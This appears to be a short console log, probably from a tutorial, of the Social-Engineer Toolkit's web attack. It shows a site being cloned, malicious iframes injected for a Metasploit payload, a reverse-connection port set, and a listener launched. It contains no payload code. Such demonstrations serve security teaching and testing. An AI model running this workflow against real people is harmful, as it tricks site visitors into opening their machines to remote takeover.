 set:payloads> Port to use for the reverse [443]:6666
[*] Cloning the website:
[*] This could take a little bit...
[*] Injecting iframes into cloned website for MSF Attack....
[*] Malicious iframe injection successful...crafting payload.
[*] Apache appears to be running, moving files into Apache's home
***************************************************
Web Server Launched. Welcome to the SET Web Attack.
***************************************************
[--] Tested on Windows, Linux, and OSX [--]
[--] Apache web server is currently in use for performance. [--]
[*] Moving payload into cloned website.
[*] The site has been moved. SET Web Server is now listening..
[-] Launching MSF Listener...
[-] This may take a few to load MSF...